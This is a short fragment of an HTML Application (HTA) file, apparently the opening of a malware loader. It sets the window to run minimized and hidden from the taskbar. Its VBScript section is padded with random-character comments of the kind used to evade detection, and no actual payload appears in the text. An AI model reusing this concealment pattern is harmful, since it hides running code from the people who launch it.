 <!DOCTYPE html>
<html>
<head>
<HTA:APPLICATION ID="CS"
APPLICATIONNAME="Test"
WINDOWSTATE="minimize"
MAXIMIZEBUTTON="no"
MINIMIZEBUTTON="no"
CAPTION="no"
SHOWINTASKBAR="no">
<script type="text/vbscript" LANGUAGE="VBScript" >
'hhfHt0iAGxQzXpYenf1anWTQTIIWg0uZDF
' pfAQB95Xn16hy3fc dnCnTlxtVraipBmw
'hKy1yWdZ3SjkLjWh3kLcnY
'DV7xEowxj5hyA hdicPLYLoBnW1mPoyR atHtx1U7Ad
'EuTvCGe3RUiqbyVm6cTOLrnUqjprsq4MCnDxYjwqE
VMO = ""
'VvEblqvYgwjZudt0MWecjnqwPNllRswBx2VduQ2ca5n2
'm5MOGptfrWUXbVW2mV7r4CGd
'OpAhFTQGrbNiqmWNVYL6cM8sOseQOoT5P75dxWDSZlYvpCWcE
'zmpZRwILOUM7XflQ YhyCyaaahRgGp
'YCknRHNz5z85HE1c4Y7